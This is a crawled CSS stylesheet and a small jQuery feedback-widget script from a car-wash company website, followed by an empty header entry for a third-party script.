    z-index: 2;
    color: #fff;
    background-color: #1b8de3;
    border-color: #1b8de3;
    border-radius: 2px;
}
.right-side {
    padding: 30px;
    border: 1px solid #ddd;
}
.left-blog {
    overflow: hidden;
    padding-bottom: 20px;
}
.left-blog h4 {
    position: relative;
    color: #444;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    padding: 15px 0px;
    text-transform: capitalize;
}
.left-blog h4::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 70px;
    height: 1px;
    background: #1b8de3;
}
.recent-single-post {
    display: block;
    overflow: hidden;
    padding: 15px 0px;
}
.post-img {
    display: inline-block;
    float: left;
    padding-right: 10px;
}
.recent-single-post img {
    width: 100%;
    max-width: 80px;
    height: 80px;
    object-fit: cover;
    border-radius: 2px;
}
.left-blog .post-img a {
    display: block;
    border: 1px solid #fafafa;
}
.pst-content {
    padding-left: 100px;
}
.pst-content .date-type {
    font-size: 14px;
	color: #7e8ca0;
}
.pst-content p a {
    color: #7e8ca0;
    font-size: 15px;
}
.blog-details .blog-content {
    border: 1px solid #f5f5f5;
    padding: 30px 30px;
}
.blog-details .blog-content h4 {
    font-size: 22px;
    line-height: 34px;
    margin-top: 10px;
}
.blog-details .blog-content p {
    margin-bottom: 15px;
}
.blog-content p {
	color: #7e8ca0;
    font-size: 15px;
    margin-bottom: 0px;
}
blockquote {
    padding: 40px;
    margin: 20px 0 20px;
    font-size: 15px;
    border-left: none;
    font-style: italic;
    position: relative;
    background: #f5f5f5;
}
.blog-details .blog-content h5 {
    font-size: 20px;
	margin-bottom:15px;
}
.blog-details .img-blog {
    margin: 30px 0px;
    width: 100%;
    height: 100%;
    max-height: 350px;
    overflow: hidden;
}
.post-share {
    display: block;
    overflow: hidden;
}
.post-share h5 {
    float: left;
    margin-bottom: 0px;
    margin-top: 10px;
}
.post-social {
    float: right;
    margin-left: 20px;
}
.related-post {
    margin-top: 30px;
}
.comments-heading h3, h3.comment-reply-title {
    border-bottom: 1px solid #ddd;
    color: #444;
    font-size: 18px;
    margin: 0 0 40px;
    padding: 0 0 5px;
	line-height: 38px;
    text-transform: capitalize;
}
.related-post-list .recent-single-post {
    width: 50%;
    float: left;
    padding: 0px 20px 0px 0px;
}
.recent-single-post {
    display: block;
    overflow: hidden;
    padding: 15px 0px;
}

/*workshop*/
.workshop{width:100%; height:auto; padding:60px 0;}
.section-headline {
    padding-bottom: 40px;
    position: relative;
}
.section-headline h3 {
    font-size: 40px;
    line-height: 46px;
	margin-bottom:15px;
}
.section-headline p {
	color: #7e8ca0;
    font-size: 15px;
    max-width: 510px;
    margin: 0px auto;
}
.single-awesome-project {
    overflow: hidden;
    margin-bottom: 30px;
}
.project-single p{font-size:18px; padding:15px 6px;}
.project-single:hover p{color:#1b8de3;}
.awesome-img {cursor: pointer; overflow: hidden; position: relative;}
.awesome-img img{width:100%;top: 0;position: relative;left: 0; -webkit-transition: -webkit-transform 0.6s; -moz-transition: -moz-transform 0.6s; -o-transition: -o-transform 0.6s; transition: transform 0.6s}
.awesome-img img:hover{ -webkit-transform: scale(1.1);-moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1);}

.single-awesome-project:hover .awesome-img > a::before, .single-awesome-project:hover .awesome-img::after {
    opacity: 1;
    transition: 0.5s;
}

/*case*/
.case{width:100%; height:auto; padding:60px 0;}
.single-events {
    position: relative;
    overflow: hidden;
    box-shadow: 0 5px 25px rgb(0 0 0 / 10%);
    margin-bottom: 30px;
}
.events-content {
    padding: 30px 30px;
}
.events-meta {
    position: absolute;
    top: 0px;
    background: #1b8de3;
    width: 80px;
    padding: 15px;
    left: 0px;
    text-align: center;
    height: 80px;
}
.events-meta span {color:#fff;}
.events-date-type {font-size:20px; font-weight:700;}
.events-month-type {font-size:17px;}
.time-sidule {
    background: #1b8de3;
    display: inline-block;
    padding: 0px 10px;
    font-size: 13px;
    color: #fff;
    border-radius: 2px;
    line-height: 28px;
    margin-bottom: 15px;
}
.events-content a h4 {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 600;
    color: #555;
    line-height: 32px;
    transition: 0.4s;
	margin-bottom:15px;
}
.events-content a h4:hover {
    color: #1b8de3;
    transition: 0.4s;
}


/*video*/
.video{width:100%; height:auto; padding:60px 0;}
.table-list{
    transition: all 0.4s ease 0s;
    background: #fff;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
	border: 1px solid #999;
}
.table-list:hover {
    box-shadow: 0 5px 25px rgb(0 0 0 / 10%);
    transition: all 0.4s ease 0s;
    border: 1px solid #1b8de3;
	cursor:pointer;
}
.table-list p{font-size:18px; padding:15px 6px;}
.table-list:hover p{color:#1b8de3;}
.base {
    position: absolute;
    right: -37px;
    top: 33px;
    background: #1b8de3;
    width: 180px;
    text-align: center;
    height: 30px;
    line-height: 28px;
    color: #fff;
    transform: rotate(45deg);
}


/*product*/
.product{width:100%; height:auto; padding:10px 0 40px 0;}
/*sub-nav-box*/
.sub-nav-box{padding:30px 0;}
.sub-nav{overflow:hidden; background-color:rgba(255,255,255,.9);}
.swiper-slide{width:20%; box-sizing:border-box;  float:left;}
.sub-nav a{
	display:block; 
	text-align:center; 
	font-size:18px; 
	color:#333; 
	position:relative; 
	transition:all .3s;
	font-weight:700;
	border:solid #ddd 1px;
	padding:10px 0 10px 0;
}
.sub-nav a:before{
	content:""; 
	position:absolute; 
	left:0; 
	top:0; 
	width:0; 
	height:3px;
	background-color:#1b8de3; 
	transition:all .3s;
}
.sub-nav .swiper-slide.cur a{color:#1b8de3;}
.sub-nav .swiper-slide.cur a:before{width:100%;}
.sub-nav .swiper-slide:hover a {color:#1b8de3;}
.sub-nav .swiper-slide:hover a:before{width:100%;}
.actives{background-color:#1b8de3;color:#fff!important;}
.actives{background-color:#1b8de3;color:#fff!important;}

/*about*/
.about{width:100%; height:auto; padding:60px 0  30px;}
.single-system {
    display: flex;
    overflow: hidden;
    align-items: center;
    margin-bottom: 30px;
}
.main-system {
    display: block;
    width: 40%;
    float: left;
}
.system-content {
    padding: 30px;
    position: relative;
    left: 0px;
    z-index: 1;
    background: #f5f5f5;
    max-height: 390px;
    height: 100%;
    overflow: hidden;
    width: 570px;
}
.system-content h3 {
    font-size: 28px;
    margin-bottom: 10px;
    line-height: 38px;
}
.system-content p {
    font-size: 16px;
    color: #444;
    line-height: 26px;
}
.top-content {
    float: left;
    width: 60%;
}
.system-images {
    position: relative;
}
.right-system .system-content {
    left: -113px;
}

.number .tabs {
    text-align: center;
    font-size: 0;
    margin:30px 0;
}
.number .tabs i {
    width: 1px;
    height: 72px;
    background: #e1e1e1;
    vertical-align: middle;
    display: inline-block;
    text-align: center;
    margin: 0 43px 0 90px;
}
.number .tabs .item {
    text-align: center;
    display: inline-block;
    vertical-align: middle;
}
.number .tabs  .item .top {
    font-size: 22px;
    color: #067fc9;
    line-height: 52px;
}
.number .tabs  .item .top strong {
    font-size: 48px;
    color: #067fc9;
    line-height: 52px;
}
.number .tabs  .item .bot {
    font-size: 16px;
    color: #666666;
    line-height: 30px;
}
.list-swiper .buttons{text-align:center; font-size:0; position:relative;}
.list-swiper .buttons:before{
  	position:absolute;
  	width:1px;
  	content:"";
  	height:10px;
  	background: #bbbbbb;
  	left:0;
  	right:0;
  	margin:auto;
}
.list-swiper .buttons .swiper-button-prev, .list-swiper .buttons .swiper-button-next{
  	display:inline-block;
  	vertical-align:middle;
  	position:static;
  	margin:0 18px;
  	width:25px;
  	height:15px;
  	transition:.5s ease-in-out;
}
.list-swiper .buttons .swiper-button-prev:hover, .list-swiper .buttons .swiper-button-next:hover {
  	transition:.5s ease-in-out;
}
.list-swiper .buttons .swiper-button-prev{
	background:url(../images/b0.png) no-repeat center;
	background-size:100%;
}
.list-swiper .buttons .swiper-button-prev:hover{
  	background:url(../images/b1.png) no-repeat center;
  	background-size:100%;
}
.list-swiper .buttons .swiper-button-next{
  	background:url(../images/b2.png) no-repeat center;
  	background-size:100%;
}
.list-swiper .buttons .swiper-button-next:hover{
  	background:url(../images/b3.png) no-repeat center;
  	background-size:100%;
}
.list-swiper .buttons .swiper-button-prev, .list-swiper .buttons .swiper-button-next{margin: 0 12px;}
.honor {width:100%; height:auto; padding:30px 0 60px;}
.honor .items {
    float: left;
    width: 25%;
    background: #fefefe;
    position: relative;
    margin-bottom: 20px;
    cursor: pointer;
}

/*pro-info*/
.pro-info{width:100%; height:auto; padding:60px 0 30px;}
.pro_adv_box{padding-bottom:30px;}
.pro-con .tit{
	letter-spacing: -3px;
	margin-top: -10px;
    font-weight: 700;
    line-height: 58px;
	font-size: 40px;
    color: #000;
}
.pro-con .txt{
    font-weight:300;
    font-size:22px;
    line-height:32px;
    color:#222;
    margin-top:5px;
	margin-bottom:30px;
}
.table_p p{
	font-size: 18px;
    line-height: 24px;
	color: #666;
}

.pro-detail{width:100%; height:auto; padding:30px 0 30px;}
.pro-detail table {
    width: 100%;
    border: 1px solid #ddd;
    table-layout: fixed;
}
.pro-detail table th {
    width: 115px;
    padding: 17px 0 17px 18px;
    font-weight: 700;
    font-size: 17px;
    line-height: 22px;
    color: #222;
    border-bottom: 1px dotted #ddd;
    text-align: left;
}
.pro-detail  table td {
    padding: 17px 10px 16px 18px;
    font-size: 18px;
    line-height: 22px;
    color: #555;
	border-right: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
    text-align: left;
    word-break: break-all;
}

.show{ width:100%; background-color:#eee; margin-bottom:30px;}
.show  h3{width:50%; background-color:#1b8de3; text-align:center; color:#fff; font-size:18px; padding:16px 0 16px 0;}

.pro_adv{width:100%; height:auto; padding:30px 0 30px;}

.pro_features{width:100%; height:auto; padding:30px 0 30px;}
.pro_features table{
    width: 100%;
    table-layout: fixed;
}
.pro_features   table td {
    padding: 17px 10px 16px 18px;
    font-size: 18px;
    line-height: 22px;
    color: #555;
    text-align:left;
    word-break: break-all;
}

.pro_brands{width:100%; height:auto; padding:30px 0 30px;}
.pro_brands table{
    width: 100%;
    table-layout: fixed;
}
.pro_brands  table td {
    padding: 17px 10px 16px 18px;
    font-size: 18px;
    line-height: 22px;
    color: #555;
    text-align:left;
    word-break: break-all;
}

.pro_norm{width:100%; height:auto; padding:30px 0 30px;}
.pro_norm table{
    width: 100%;
    table-layout: fixed;
}
.pro_norm table td {
    padding: 17px 10px 16px 18px;
    font-size: 18px;
    line-height: 22px;
    color: #555;
    text-align:left;
    word-break: break-all;
}

.pro_cost table  td {
    padding:17px 12px;
    font-size:18px;
    line-height:26px;
    color:#555;
    text-align:center;
    border:1px solid #ddd;
    vertical-align:middle;
    word-break:break-all;
}
.pro_p p{font-size:16px; color:#666;}

.pro_size{width:100%; height:auto; padding:30px 0 30px;}

.pro_honor{width:100%; height:auto; padding:30px 0 30px;}
.pro_honor table  td{
    padding:17px 12px;
    font-size:18px;
    line-height:26px;
    color:#555;
    text-align:center;
    border:1px solid #ddd;
    vertical-align:middle;
    word-break:break-all;
}


.pro_add{width:100%; height:auto; padding:30px 0 30px;}
.pro_add h4{font-size:24px; color:#000; font-weight:bold; margin-bottom:15px;}
.pro_add  p{font-size:16px; color:#666;}
.add_p1, .add_p2 {padding-bottom:30px;}
.add_3 {background:#f6f6f6; padding:30px;}
.add_3 p{font-size:18px; color:#000;}

.pro_company{width:100%; height:auto; padding:30px 0 30px;}
.factory{width:100%; height:auto; padding:30px 0 30px;}
.picMarquee-left{width:100%; overflow:hidden; position:relative;}
.team_picList{width:90%; margin:0 auto;}
.team_hd{width:100%;}
.team_bd ul{overflow: hidden; zoom:1;}
.team_bd ul li{margin:0 10px; width:25%; float:left; display:inline; overflow:hidden; text-align:center;}
.team_bd ul li .team_pic{text-align:center; }
.team_bd ul li .team_pic img{width:100%; display:block; padding:0px;}
.team_bd ul li .team_pic a:hover img{border-color:#999;}
.team_bd ul li .team_title{line-height:24px;}

.pro_item{ padding:20px 20px; margin-bottom:30px; color:#fff;}
.pro_item .pro_intro{ height:340px; overflow:hidden; color:#ddd}
.pro_item2{background:url("../images/pro_2.png"); padding:20px 20px; margin-bottom:30px;}
.pro_item3{background:url("../images/pro_3.png"); padding:20px 20px; margin-bottom:30px;}
.pro_tit{color:#fff; font-size:36px; font-weight:bold;}
.pro_tit a{ color:#fff}
.pro_tit a:hover{ color:#fc0}
.pro_txt{color:#fff; font-size:18px; margin-bottom:15px; height:80px;}
.pro_item ul,.pro_item2 ul,.pro_item3 ul{padding:0 10px; color:#fff;}
.pro_item ul li,.pro_item2 ul li,.pro_item3 ul li{list-style:disc;}
.pro_btn{margin-top:20px; text-align:center;}
.pro_btn a{
  background: #1b8de3;
  text-transform: uppercase;
  color: #ffffff;
  border: 2px solid #1b8de3;
  padding: 12px 34px;
  border-radius:6px;
  display: inline-block;
  font-weight: 500;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.item_img{cursor: pointer; overflow: hidden; position: relative;}
.item_img img{width:100%;top: 0;position: relative;left: 0; -webkit-transition: -webkit-transform 0.6s; -moz-transition: -moz-transform 0.6s; -o-transition: -o-transform 0.6s; transition: transform 0.6s}
.item_img img:hover{ -webkit-transform: scale(1.1);-moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1);}

.sj_nav{display: none;}
.map{padding:0px 0 40px 0;}
.w1400 .box1 .m_content {display: none;margin-top: 0.2rem;}
.box1 .m_content .tabs_con{background: #f6f6f6;margin-top: 0.26rem;border-bottom: 1px solid #e1e1e1;border-top: 1px solid #e1e1e1;}
.box1 .m_content .tabs_con1{ background: #fff;box-sizing: border-box;margin-top: 0.26rem;}
.w1400 .box1 .m_content .tabs{text-align: center;font-size: 0;height: 100%;}
.w1400 .box1 .m_content .tabs a {
    width: 20%;
    text-align: center;
    height: 100%;
    display: inline-block;
    background: #067fc9;
    padding-bottom: 0.16rem;
    vertical-align: top;
    position: relative;
}
.w1400 .box1 .m_content .tabs .a2 {
    background: #f2b51e;
}
.w1400 .box1 .m_content .tabs .a3 {
    background: #18bf96;
}
.w1400 .box1 .m_content .tabs .a4 {
    background: #af5d9c;
}
.w1400 .box1 .m_content .tabs .a5 {
    background: #2eacb4;
}
.w1400 .box1 .m_content .tabs a .icon {
    width: 0.38rem;
    height: 0.34rem;
    overflow: hidden;
    margin: 0.2rem auto 0;
}
.w1400 .box1 .m_content .tabs a h6 {display:none;}
.w1400 .box1 .m_content .tabs a em {
    width: 8px;
    height: 8px;
    background: #067fc9;
    position: absolute;
    left: 50%;
    bottom: -4px;
    margin-left: -4px;
    transform: translateY(-6px);
    transition: all 0.3s;
}
.w1400 .box1 .m_content .tabs a.active em {transform: translateY(0) rotate(45deg);}
.w1400 .box1 .m_content .tabs .a2 em { background: #f2b51e;}
.w1400 .box1 .m_content .tabs .a3 em { background: #18bf96;}
.w1400 .box1 .m_content .tabs .a4 em { background: #af5d9c;}
.w1400 .box1 .m_content .tabs .a5 em { background: #2eacb4;}
.w1400 .box1 .m_content .tabs_con .swiper-container .swiper-wrapper .swiper-slide img {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    display: block;
}
 .w1400 .box1 .m_content .tabs_con .swiper-container .swiper-wrapper .swiper-slide {
    position: relative;
    height: 1.28rem;
}

/**/
.pagination{ text-align:left; margin:12px 0 20px 0; display:block; padding-top:10px;}
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-num{ text-align:center; margin-left:3px;}
.page-num, .page-link {
	position: relative;
	padding: 5px 10px 5px 10px;
	color: #1b8de3;
	border: 1px solid #1b8de3;
	text-decoration:none;
	font-size:12px;
	margin-top:12px;
}
a.page-num:hover, .page-link:hover {
	text-decoration: none;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background-color: #1b8de3;
	border-color: #1b8de3;
}
.page-num-current:hover {
	color: #fff;
}
.text-secondary{ padding-top:20px;}

/**/
.download{ width:100%; padding:4px 0 8px 0}

.download_l{ float:left}
.download_l img{ width:30px}

.download_r{ float:right}
.download_r a{ width:130px; background-color:#1b8de3; color:#fff; font-size:14px; text-align:center; display: block; padding:4px 0 4px 0; margin-top:1px; border-radius:6px;}

/**/
.contact-social ul li{ display:inline}

/**/
.suspension{position:fixed;z-index:55;right:0;bottom:85px;width:70px;height:240px;}
.suspension-box{position:relative;float:right;}
.suspension .a{display:block;width:44px;height:44px;background-color:#353535;margin-bottom:4px;cursor:pointer;outline:none;}
.suspension .a.active,
.suspension .a:hover{background:#15499a;}
.suspension .a .i{float:left;width:44px;height:44px;background-image:url(../images/side_icon.png);background-repeat:no-repeat;}
/* .suspension .a-service .i{background-position:0 0;} */
.suspension .a-service .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(../images/suspension-bg.png);background-repeat:no-repeat;background-position:0 0;}
.suspension .a-service-phone .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(../images/suspension-bg.png);background-repeat:no-repeat;background-position:-27px 0;}
.suspension .a-qrcode .i{background-position:-44px 0;}
.suspension .a-cart .i{background-position:-88px 0;}
.suspension .a-top .i{background-position:-132px 0;}
.suspension .a-top{background:#D2D3D6;display:none;}
.suspension .a-top:hover{background:#c0c1c3;}
.suspension .d{display:none;width:263px;background:#fff;position:absolute;right:67px;min-height:90px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(../images/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .d-service{top:0;}
.suspension .d-service-phone{top:34px;}
.suspension .d-qrcode{top:78px;}
.suspension .d .inner-box{padding:8px 22px 12px;}
.suspension .d-service-item{border-bottom:1px solid #eee;padding:14px 0;}
.suspension .d-service .d-service-item{border-bottom:none;}
.suspension .d-service-item .circle{width:44px;height:44px;border-radius:50%;overflow:hidden;background:#F1F1F3;display:block;float:left;}
.suspension .d-service-item .i-qq{width:44px;height:44px;background:url(../images/side_con_icon03.png) no-repeat center 15px;display:block;transition:all .2s;border-radius:50%;overflow:hidden;}
.suspension .d-service-item:hover .i-qq{background-position:center 3px;}
.suspension .d-service-item .i-tel{width:44px;height:44px;background:url(../images/side_con_icon02.png) no-repeat center center;display:block;}
.suspension .d-service-item h3{float:left;width:112px;line-height:44px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text{float:left;width:112px;line-height:22px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text .number{font-family:Arial,"Microsoft Yahei","HanHei SC",PingHei,"PingFang SC","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;}
.suspension .d-service-intro{padding-top:10px;}
.suspension .d-service-intro p{float:left;line-height:27px;font-size:12px;width:50%;white-space:nowrap;color:#888;}
.suspension .d-service-intro i{background:url(../images/side_con_icon01.png) no-repeat center center;height:27px;width:14px;margin-right:5px;vertical-align:top;display:inline-block;}
.suspension .d-qrcode{text-align:center;}
.suspension .d-qrcode .inner-box{padding:20px 0;}
.suspension .d-qrcode p{font-size:16px;color:#93959c;}

/**/
.plusgin{ margin-top:50px;}
.plus_1{ width:100%; color:#fff}
.plus_1 h2{ font-size:26px; font-weight:bold}
.plus_1 div{ font-size:16px; line-height:30px; padding-top:15px;}
.plus_1 div a{ color:#fff}
.plus_1 div a:hover{ color:#fc0}

.plus_2{ width:100%; background-color:#fff; border-radius:15px; padding:20px 20px 28px 25px;}
.plus_2 h2{ color:#1b8de3; font-size:22px; padding:5px 0 15px 0; font-weight:bold}
.plus_2 dl dt{ font-weight:normal; padding:2px 0 5px 0}
.plus_2 a{ display:block; padding:15px 20px 15px 20px; background-color:#1b8de3; text-align:center; border-radius:12px; width:220px; color:#fff; font-weight:bold; margin-top:20px;}

/**/
.cd-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s;
    z-index:9999;
}
.cd-popup.is-visible {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s;
}
.cd-popup-container {
    position: relative;
    width:45%;
    margin:250px auto;
    height:auto;
    background: #FFF;
    border-radius:15px;
    text-align: center;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -ms-transform:scale(1.2);
    -o-transform:scale(1.2);
    transform:scale(1.2);
    -webkit-backface-visibility: hidden;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
	padding:10px 25px 30px 25px;
}
.cd-popup-container p{ font-size:22px; padding-top:20px; padding-bottom:10px;}

.cd-buttons input[type='text']{ width:100%; border:solid #ddd 1px; padding:8px 6px 8px 10px; margin-top:22px;}
.cd-buttons textarea{ width:100%; border:solid #ddd 1px; padding:4px 6px 4px 10px; margin-top:22px; min-height:105px;}

.cd-buttons input[type='submit']{ width:120px; border:solid #0067b6 1px; background:#0067b6; color:#fff; text-align:center; padding:5px 0 5px 0; margin-top:22px;}
.cd-buttons input[type='submit']:hover{ background-color:#fff; color:#0067b6}

.cd-popup-close{ position: absolute;right:10px;top:10px; z-index: 10;width:auto;height:1.25rem; display: block;font-size:14px;}
.is-visible .cd-popup-container {-webkit-transform:scale(1); -moz-transform:scale(1); -ms-transform:scale(1); -o-transform:scale(1); transform:scale(1);}

.video_bg{ width:100%; height:100%; background-color:rgba(0, 0, 0, 0.6); position:absolute; z-index:9999; top:-7px}
.banner_video{ position:relative}
.videofiles{ position:relative;}

/**/
.ban_text{ position:absolute; top:0; z-index:99999999; width:100%; color:#fff; padding-top:320px; font-family:"Times New Roman", Times, serif}
.ban_text h2{ font-size:38px; font-weight:bold; padding-right:30px; word-break:break-all}
.ban_text p{ font-size:24px; padding-top:15px; padding-right:30px; word-break:break-all}
.ban_text h3{ font-size:24px; padding-top:10px; color:#1b8de3; font-weight:bold;}

.ban_form input[type='text']{ width:100%; background-color:#fff; border-radius:8px; padding:16px 14px 16px 16px; border:0; margin-bottom:15px;}
.ban_form textarea{ width:100%; background-color:#fff; border-radius:8px; padding:16px 14px 16px 16px; border:0; margin-bottom:15px;}
.ban_form button{ width:92%; border-radius:8px; padding:12px 0 12px 0; border:0; background-color:#1b8de3; font-size:22px; color:#fff}

/**/
.foot_agent ul li{ display:inline;padding-right:20px; padding-top:5px;}
.foot_agent ul{ padding-top:10px;
  padding-left: 0; 
}

/**/
.banner_xs{ display:none}


/*media*/
@media only screen and (max-width:768px) {
	.w1400 .box1 .content {display: none;}
	.w1400 .box1 .m_content {display:block;}
	.contact{padding:30px 0;}
	.title-inner{margin-bottom:10px}
	.title-inner h2{font-size:22px;}
	.contact-form-layout4 form .top-input{margin-bottom:10px}
	.form-group{margin-bottom:0;}
	.contact-info-layout3 p{margin-bottom:10px}
	.contact-info-layout3{padding:20px 10px;}
	.contact-info-layout3 ul.contact-address{margin-bottom:0;}
	.index_message h2{font-size:20px;}
	/*.index_message input{padding:10px 100px 10px 20px}*/
	.footer{padding:30px 0;}
	.foot_1{padding-bottom:15px;}
	.foot_2{padding-bottom:15px;}
	.foot_3{padding-bottom:15px;}
	.foot_4{padding-bottom:15px;}
	.workshop{padding:30px 0;}
	.section-headline h3{font-size:30px; margin-bottom:0;}
	.section-headline{padding-bottom: 15px;}
	.single-awesome-project{margin-bottom:10px}
	.news{padding:30px 0;}
	.blog-left-content{margin-right:0;}
	.blog-content{padding:20px;}
	.single-blog{margin-bottom:20px;}
	.right-side{padding:10px; margin-top:15px;}
	.blog-details .blog-content{padding:10px;}
	.blog-details .blog-content h4{font-size:20px; line-height:normal;}
	blockquote{padding:10px;}
	.post-social{margin-left:0;}
	.related-post-list .recent-single-post{width:100%; margin-bottom:10px;}
	.comments-heading h3, h3.comment-reply-title{margin:0 0 20px;}
	.case{padding:30px 0;}
	.events-content{padding:15px;}
	.single-events{margin-bottom:20px;}
	.video{padding:30px 0;}
	.swiper-slide{width:100%;}
	.product{padding:30px 0;}
	.pro_item{margin-bottom:15px;}
	.pro-info{padding:30px 0;}
	.pro-con{padding:20px 0 0;}
	.pro-con .txt{margin-bottom:5px;}
	.pro-detail{padding:0 0 30px;}
	.show h3{width:100%; line-height:24px; padding:10px;}
	.show{margin-bottom:15px;}
	.pro_adv{padding:0px;}
	.pro_adv_box{padding-bottom:15px;}
	.pro_features{padding:0 0 0px}
	.pro_norm{padding:0;}
	.factory{padding:0;}
	.pro_brands table td{font-size:16px; padding:10px;}
	.pro_norm table td{padding:10px;}
	.pro_cost table td{font-size:16px; padding:10px; line-height:16px;}
	.pro_honor table td {padding: 10px;font-size: 15px; word-break:keep-all; }
	.pro_add{padding:0 0 30px;}
	.add_3 p{font-size:16px;}
	.add_3{padding:20px;}
	.pro_add h4{font-size:20px;}
	.pro_add p{font-size:15px;}
	.top-content {float: none;width: 100%;}
	.main-system {width: 100%;float: none;}
	.single-system {display: block;margin-bottom: 30px;}
	.system-content {padding: 30px 15px;max-height: 550px;height: 100%;width: 100%;}
	.right-system .system-content {left: 0px;}
	.about{padding:30px 0;}
	.honor{padding:0 0 30px;} 
	.title{padding-bottom:20px;}
	.index_product{padding:30px 0;}
	.adv_item{margin-bottom:15px;}
	.adv_img img{width:100%;}
	.index_case{padding:30px 0;}
	.index_about{padding:30px 0;}
	.index_about_r{padding:15px 15px 30px 15px}
	.index_honor{padding:30px 0; margin-bottom:0;}
	.index_video{padding:30px 0;}
	.title h2{font-size:30px;}
	.video_item{padding-bottom:15px}
	.btn{padding-top:0;}
	.index_news{padding:30px 0;}
	.news_item{margin-bottom:20px;}
	.swiper-slide img{width:100%!important}
	.fixed{background-color:#fff;}
	.sj_nav{display:block;}
	.logo{display:none;}
	.header{border-bottom:none; padding:7px 0;}
	.number .tabs .item{width: 100%;margin-bottom: 0.2rem;}
	.number .tabs i {display: none;}
	.number .tabs{margin: 0;}
	
	.index_message .search_b{ width:100%;}
	.index_message .search_b input[type='text']{ width:66%}
	
	.header{ position:fixed; background-color:#fff}
	
	.download_r{ display:none}
	
	.cd-popup-container{ width:90%}
	
	.ban_form{ display:none}
	.ban_text{ padding-top:50px;}
	.ban_text h2{ font-size:16px;}
    .ban_text p{ font-size:14px; padding-top:5px;}
	
	.logo-xs1 img{ max-width:200px;}
	
	.banner_video{ display:none}
	.banner_xs{ display:block}
	
	.banner_xs .banner_xs_img img{ width:100%; margin-top:20px;}
	.banner_xs_text{ display:none}
} 
@media (min-width:768px) and (max-width:992px){
	.sj_nav{display:block;}
	.logo{display:none;}
	.fixed{background-color:#fff;}
	.cd-popup-container{ width:90%}
	.header{ background-color:#fff}
	.logo-xs1 img{ width:230px;}
	
	.ban_text{ padding-top:140px;}
	.ban_text h2{ font-size:20px;}
    .ban_text p{ font-size:17px; padding-top:10px; padding-bottom:20px;}
	
	.ban_form input[type='text']{ padding:10px 10px 10px 10px; margin-bottom:10px;}
    .ban_form textarea{ padding:10px 10px 10px 10px; margin-bottom:10px;}
    .ban_form button{ width:100%; padding:8px 0 8px 0; font-size:17px;}
}
@media (min-width:992px) and (max-width:1200px){
.nav ul li a {
    color: #fff;
    font-size: 14px;
    padding: 20px 12px;
}
.ban_text{ padding-top:210px;}
}	
@media (min-width:1201px){
	.a_l{padding-left:0px!important; padding-right:0px!important;}
	.a_r{padding-left:0px!important; padding-right:0px!important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cbkcarwash.ru/template/cheboke/js/fedback.js
body_size: 517
content:
//璁板綍楂樺害
var iFeedbackH = $(".feedback").height();
var feedbackHOnOff = true;

//鍒濆鍖�
$(".feedback").css({height:'40px',bottom:0});

//鍏抽棴鎸夐挳鐐瑰嚮浜嬩欢
$(".feedback .closeBtn").click(function () {
    if (!feedbackHOnOff) {
        $(this).hide().parents('.feedback').animate({height: 40}, 600)
        feedbackHOnOff=true;
    }
})

//鐐瑰嚮鏍囬锛屽睍寮€浜嬩欢
$(".feedbackHeader").click(function () {
    if (feedbackHOnOff) {
        $(this).parent().animate({height: iFeedbackH}, 600)
        $(".feedback .closeBtn").show();
        feedbackHOnOff=false;
    }
})

--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/laotie.js
body_size: 3682
content:

 
